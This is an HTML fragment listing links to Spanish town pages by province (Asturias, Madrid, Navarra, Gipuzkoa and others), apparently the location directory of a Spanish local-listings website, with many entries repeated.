						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/tarifa/">Cádiz - tarifa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lugo/viveiro/">Lugo - viveiro</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/san-javier/">Murcia - san-javier</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/tacoronte/">Santa-cruz-de-tenerife - tacoronte</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/ronda/">Málaga - ronda</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/yaiza/">Las-palmas - yaiza</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/santa-ursula/">Santa-cruz-de-tenerife - santa-úrsula</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/zaragoza/la-muela/">Zaragoza - la-muela</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/mieres/">Asturias - mieres</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/melilla/melilla/">Melilla - melilla</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/mogan/">Las-palmas - mogán</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/alcoi/">Alicante - alcoi</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valladolid/valladolid/">Valladolid - valladolid</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/leon/valencia-de-don-juan/">León - valencia-de-don-juan</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/toledo/toledo/">Toledo - toledo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/alcala-de-henares/">Madrid - alcalá-de-henares</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/leon/garrafe-de-torio/">León - garrafe-de-torío</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/granadilla-de-abona/">Santa-cruz-de-tenerife - granadilla-de-abona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pontevedra/vigo/">Pontevedra - vigo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huelva/lepe/">Huelva - lepe</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/malaga/">Málaga - málaga</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/salamanca/salamanca/">Salamanca - salamanca</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/pelayos-de-la-presa/">Madrid - pelayos-de-la-presa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/coslada/">Madrid - coslada</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/estepona/">Málaga - estepona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/ribadesella/">Asturias - ribadesella</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bizkaia/galdakao/">Bizkaia - galdakao</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/torrejon-de-ardoz/">Madrid - torrejón-de-ardoz</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/torrevieja/">Alicante - torrevieja</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/benalmadena/">Málaga - benalmádena</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/algete/">Madrid - algete</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/sant-vicent-del-raspeig/">Alicante - sant-vicent-del-raspeig</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/parla/">Madrid - parla</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/leganes/">Madrid - leganés</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/navarra/pamplona/">Navarra - pamplona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/jaen/jaen/">Jaén - jaén</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/a-coruna/">A-coruña - a-coruña</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/benidorm/">Alicante - benidorm</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/figueres/">Girona - figueres</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/zaragoza/zaragoza/">Zaragoza - zaragoza</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/norena/">Asturias - noreña</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/gijon/">Asturias - gijón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/oviedo/">Asturias - oviedo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/tarragona/">Tarragona - tarragona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/pozuelo-de-alarcon/">Madrid - pozuelo-de-alarcón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/mieres/">Asturias - mieres</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/gipuzkoa/astigarraga/">Gipuzkoa - astigarraga</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/navarra/erriberri/">Navarra - erriberri</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alava/ribera-alta/">álava - ribera-alta</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/gipuzkoa/san-sebastian/">Gipuzkoa - san-sebastián</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/navarra/galar/">Navarra - galar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/penamellera-baja/">Asturias - peñamellera-baja</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/lena/">Asturias - lena</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bizkaia/galdakao/">Bizkaia - galdakao</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/cangas-del-narcea/">Asturias - cangas-del-narcea</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/zaragoza/utebo/">Zaragoza - utebo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/laviana/">Asturias - laviana</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/parres/">Asturias - parres</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/gipuzkoa/azpeitia/">Gipuzkoa - azpeitia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/colunga/">Asturias - colunga</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/guadarrama/">Madrid - guadarrama</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/siero/">Asturias - siero</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/castellon/orpesa/">Castellón - orpesa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/navia/">Asturias - navia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/inca/">Illes-balears - inca</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lleida/naut-aran/">Lleida - naut-aran</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/langreo/">Asturias - langreo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/villaviciosa/">Asturias - villaviciosa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/olot/">Girona - olot</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/llanes/">Asturias - llanes</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/navarra/pamplona/">Navarra - pamplona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/salamanca/salamanca/">Salamanca - salamanca</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valladolid/zaratan/">Valladolid - zaratán</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/benidorm/">Alicante - benidorm</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pontevedra/vigo/">Pontevedra - vigo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/gipuzkoa/zerain/">Gipuzkoa - zerain</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/gipuzkoa/andoain/">Gipuzkoa - andoain</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/navarra/valtierra/">Navarra - valtierra</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/navarra/gesalatz/">Navarra - gesalatz</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/navarra/larraun/">Navarra - larraun</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/navarra/abaurrea-baja/">Navarra - abaurrea-baja</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/onis/">Asturias - onís</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/navarra/baranain/">Navarra - barañain</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/navarra/baztan/">Navarra - baztan</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cantabria/entrambasaguas/">Cantabria - entrambasaguas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/leon/valencia-de-don-juan/">León - valencia-de-don-juan</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bizkaia/valle-de-carranza/">Bizkaia - valle-de-carranza</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/gipuzkoa/usurbil/">Gipuzkoa - usurbil</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/gipuzkoa/urnieta/">Gipuzkoa - urnieta</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/san-fernando-de-henares/">Madrid - san-fernando-de-henares</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bizkaia/loiu/">Bizkaia - loiu</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/gipuzkoa/errenteria/">Gipuzkoa - errenteria</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/cabrales/">Asturias - cabrales</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/gipuzkoa/hernani/">Gipuzkoa - hernani</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/salamanca/ciudad-rodrigo/">Salamanca - ciudad-rodrigo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/gozon/">Asturias - gozón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/torrelodones/">Madrid - torrelodones</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cantabria/santillana-del-mar/">Cantabria - santillana-del-mar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/ribadesella/">Asturias - ribadesella</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/torrejon-de-ardoz/">Madrid - torrejón-de-ardoz</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/majadahonda/">Madrid - majadahonda</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/cangas-de-onis/">Asturias - cangas-de-onís</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/marbella/">Málaga - marbella</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/ferrol/">A-coruña - ferrol</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/tres-cantos/">Madrid - tres-cantos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cuenca/cuenca/">Cuenca - cuenca</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/yaiza/">Las-palmas - yaiza</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/cambrils/">Tarragona - cambrils</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/la-rioja/logrono/">La-rioja - logroño</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/burgos/cardenadijo/">Burgos - cardeñadijo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alava/vitoria-gasteiz/">álava - vitoria-gasteiz</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bizkaia/bilbao/">Bizkaia - bilbao</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/gandia/">Valencia - gandia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/valencia/">Valencia - valencia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/barcelona/">Barcelona - barcelona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/madrid/">Madrid - madrid</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/burgos/revilla-y-la-ahedo/">Burgos - revilla-y-la-ahedo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/las-rozas-de-madrid/">Madrid - las-rozas-de-madrid</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/castrillon/">Asturias - castrillón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/salas/">Asturias - salas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/carreno/">Asturias - carreño</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/valdes/">Asturias - valdés</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/zamora/puebla-de-sanabria/">Zamora - puebla-de-sanabria</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bizkaia/lezama/">Bizkaia - lezama</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/nava/">Asturias - nava</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/manacor/">Illes-balears - manacor</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/ortigueira/">A-coruña - ortigueira</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/ondara/">Alicante - ondara</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/somiedo/">Asturias - somiedo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/aviles/">Asturias - avilés</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valladolid/valladolid/">Valladolid - valladolid</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/corvera-de-asturias/">Asturias - corvera-de-asturias</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/quiros/">Asturias - quirós</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/cabranes/">Asturias - cabranes</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/navarra/tudela/">Navarra - tudela</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/cudillero/">Asturias - cudillero</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/san-lorenzo-de-el-escorial/">Madrid - san-lorenzo-de-el-escorial</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/alicante/">Alicante - alicante</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/valleseco/">Las-palmas - valleseco</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/a-coruna/">A-coruña - a-coruña</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/lloret-de-mar/">Girona - lloret-de-mar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/navarra/lodosa/">Navarra - lodosa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/manresa/">Barcelona - manresa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cantabria/santona/">Cantabria - santoña</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/tapia-de-casariego/">Asturias - tapia-de-casariego</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/llanera/">Asturias - llanera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pontevedra/pontevedra/">Pontevedra - pontevedra</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/santa-eulària-des-riu/">Illes-balears - santa-eulària-des-riu</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/gipuzkoa/aia/">Gipuzkoa - aia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/taramundi/">Asturias - taramundi</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huesca/fraga/">Huesca - fraga</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/fuengirola/">Málaga - fuengirola</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bizkaia/getxo/">Bizkaia - getxo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/vilanova-i-la-geltru/">Barcelona - vilanova-i-la-geltrú</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/castellon/benicàssim/">Castellón - benicàssim</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/castellon/jerica/">Castellón - jérica</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/gipuzkoa/zumaia/">Gipuzkoa - zumaia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/san-javier/">Murcia - san-javier</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/tacoronte/">Santa-cruz-de-tenerife - tacoronte</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bizkaia/berriatua/">Bizkaia - berriatua</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/santa-cruz-de-tenerife/">Santa-cruz-de-tenerife - santa-cruz-de-tenerife</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/la-rioja/calahorra/">La-rioja - calahorra</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/das/">Girona - das</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/pilona/">Asturias - piloña</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cantabria/santander/">Cantabria - santander</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/torrevieja/">Alicante - torrevieja</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/castellon/castello-de-la-plana/">Castellón - castelló-de-la-plana</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bizkaia/amorebieta-etxano/">Bizkaia - amorebieta-etxano</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/getafe/">Madrid - getafe</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/burgos/medina-de-pomar/">Burgos - medina-de-pomar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/xàtiva/">Valencia - xàtiva</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/ronda/">Málaga - ronda</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cantabria/torrelavega/">Cantabria - torrelavega</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bizkaia/urduliz/">Bizkaia - urduliz</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/san-martin-del-rey-aurelio/">Asturias - san-martín-del-rey-aurelio</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/proaza/">Asturias - proaza</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/alcobendas/">Madrid - alcobendas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/ibiza/">Illes-balears - ibiza</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/bormujos/">Sevilla - bormujos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/aguilas/">Murcia - águilas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/zamora/galende/">Zamora - galende</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/vegadeo/">Asturias - vegadeo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cantabria/san-vicente-de-la-barquera/">Cantabria - san-vicente-de-la-barquera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/navarra/erro/">Navarra - erro</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/collado-villalba/">Madrid - collado-villalba</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/gipuzkoa/lasarte-oria/">Gipuzkoa - lasarte-oria</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/aller/">Asturias - aller</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/almunecar/">Granada - almuñécar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pontevedra/vilagarcia-de-arousa/">Pontevedra - vilagarcía-de-arousa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/soto-del-barco/">Asturias - soto-del-barco</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/leon/leon/">León - león</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/el-molar/">Madrid - el-molar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/navarra/lekunberri/">Navarra - lekunberri</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/betanzos/">A-coruña - betanzos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/agaete/">Las-palmas - agaete</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valladolid/penafiel/">Valladolid - peñafiel</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/sobrescobio/">Asturias - sobrescobio</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alava/asparrena/">álava - asparrena</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/zamora/fuentes-de-ropel/">Zamora - fuentes-de-ropel</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/mostoles/">Madrid - móstoles</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/navarra/deierri/">Navarra - deierri</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bizkaia/valle-de-trapaga-trapagaran/">Bizkaia - valle-de-trápaga-trapagaran</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bizkaia/gamiz-fika/">Bizkaia - gamiz-fika</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/navarra/ultzama/">Navarra - ultzama</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cuenca/el-peral/">Cuenca - el-peral</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/almeria/roquetas-de-mar/">Almería - roquetas-de-mar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cantabria/potes/">Cantabria - potes</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/mataro/">Barcelona - mataró</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/navarra/lesaka/">Navarra - lesaka</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/granada/">Granada - granada</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/el-vellon/">Madrid - el-vellón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/navarra/cintruenigo/">Navarra - cintruénigo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/gipuzkoa/legorreta/">Gipuzkoa - legorreta</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/navarra/izaba/">Navarra - izaba</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/rivas-vaciamadrid/">Madrid - rivas-vaciamadrid</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/denia/">Alicante - dénia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/leon/ponferrada/">León - ponferrada</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/alcorcon/">Madrid - alcorcón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/palau-sator/">Girona - palau-sator</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/burgos/burgos/">Burgos - burgos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/el-puerto-de-santa-maria/">Cádiz - el-puerto-de-santa-maría</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/boadilla-del-monte/">Madrid - boadilla-del-monte</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valladolid/arroyo-de-la-encomienda/">Valladolid - arroyo-de-la-encomienda</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/los-molinos/">Madrid - los-molinos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huelva/aracena/">Huelva - aracena</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/navarra/mendavia/">Navarra - mendavia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/monachil/">Granada - monachil</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/santa-pola/">Alicante - santa-pola</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lleida/la-vall-de-boi/">Lleida - la-vall-de-boí</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/castellon/almassora/">Castellón - almassora</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/la-nucia/">Alicante - la-nucia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/leon/priaranza-del-bierzo/">León - priaranza-del-bierzo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/la-zubia/">Granada - la-zubia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/alberic/">Valencia - alberic</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/palma-de-mallorca/">Illes-balears - palma-de-mallorca</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/algete/">Madrid - algete</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/ribadedeva/">Asturias - ribadedeva</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valladolid/medina-del-campo/">Valladolid - medina-del-campo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/meco/">Madrid - meco</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/badajoz/don-benito/">Badajoz - don-benito</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bizkaia/markina-xemein/">Bizkaia - markina-xemein</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/sant-vicent-del-raspeig/">Alicante - sant-vicent-del-raspeig</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/guardamar-del-segura/">Alicante - guardamar-del-segura</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/belmonte-de-miranda/">Asturias - belmonte-de-miranda</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pontevedra/o-grove/">Pontevedra - o-grove</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lugo/barreiros/">Lugo - barreiros</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/igualada/">Barcelona - igualada</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/zamora/benavente/">Zamora - benavente</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huesca/benasque/">Huesca - benasque</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/fuenlabrada/">Madrid - fuenlabrada</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/altea/">Alicante - altea</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/san-sebastian-de-los-reyes/">Madrid - san-sebastián-de-los-reyes</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/gipuzkoa/hondarribia/">Gipuzkoa - hondarribia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cantabria/meruelo/">Cantabria - meruelo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bizkaia/santurtzi/">Bizkaia - santurtzi</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/gijon/">Asturias - gijón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/pozuelo-de-alarcon/">Madrid - pozuelo-de-alarcón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/teruel/sarrion/">Teruel - sarrión</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/algodonales/">Cádiz - algodonales</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/inca/">Illes-balears - inca</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/leon/astorga/">León - astorga</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/salamanca/salamanca/">Salamanca - salamanca</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/benalmadena/">Málaga - benalmádena</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/madrid/">Madrid - madrid</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/torremolinos/">Málaga - torremolinos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/oviedo/">Asturias - oviedo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/siero/">Asturias - siero</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/berga/">Barcelona - berga</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/las-palmas-de-gran-canaria/">Las-palmas - las-palmas-de-gran-canaria</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/el-puerto-de-santa-maria/">Cádiz - el-puerto-de-santa-maría</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/reus/">Tarragona - reus</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/aller/">Asturias - aller</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/santiago-del-teide/">Santa-cruz-de-tenerife - santiago-del-teide</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/toledo/illescas/">Toledo - illescas</a></li>
